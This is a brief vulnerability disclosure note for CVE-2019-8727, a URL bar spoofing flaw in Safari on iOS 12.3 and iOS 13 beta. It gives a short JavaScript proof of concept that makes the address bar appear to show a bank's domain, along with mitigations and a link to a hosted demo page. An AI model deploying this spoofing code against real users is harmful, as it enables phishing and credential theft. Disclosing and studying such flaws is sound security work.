 Demo For URL Bar Spoofing in Safari
CVE-2019-8727 :Spoofing in Safari for iOS 12.3 and iOS 13 Beta
• Due to insecure design principles, safari failed to handle setTimeout and setInterval methods, th
us causing a delay in the loading webpage for the non-existent port.
• Code:
<script>
setTimeout(function(){ function spoof()
{ window.location.assign(“https://www.bankofamerica.com:8090");}
setInterval(spoof(),50000); }, 100);
</script>
• Mitigation: By resetting the document object model like by displaying a white page, or showing a p
rogress bar or completely redirecting to the genuine page.
• Code Url: https://justmorpheus.000webhostapp.com/null/boa.html
• Demo/Writeup: URL Bar Spoofing Flaw in Safari for iOS 12.3 and iOS 13 Beta | CVE-2019-8727
 